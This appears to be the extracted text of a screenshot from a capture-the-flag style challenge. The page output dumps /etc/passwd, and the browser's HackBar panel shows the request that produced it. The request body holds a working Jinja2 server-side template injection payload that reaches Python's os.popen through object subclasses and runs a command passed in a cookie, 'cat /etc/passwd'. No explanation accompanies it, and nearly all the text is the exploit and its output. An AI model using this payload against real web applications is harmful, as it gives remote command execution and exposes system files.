 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false potato:x:1000:1000::/home/potato:/bin/bash
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://lffwmt.love:5003/level/5
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{1.__class__.__base__.__subclasses__()
[64].__init__.__globals__.__builtins__[request.form.a]
(request.form.b).popen(request.cookies.c).read()}}&a=__import__&b=os
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie c=cat /etc/passwd